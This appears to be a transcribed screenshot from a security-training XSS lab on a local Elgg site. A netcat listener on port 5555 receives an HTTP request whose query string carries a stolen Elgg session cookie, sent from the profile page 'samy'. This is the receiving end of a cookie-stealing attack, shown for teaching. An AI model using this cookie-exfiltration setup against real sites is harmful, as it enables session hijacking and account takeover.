 [02/28/19]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 58002)
GET /?c=Elgg%3D3cig2qpcgmi04c1r9i4v600si6 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive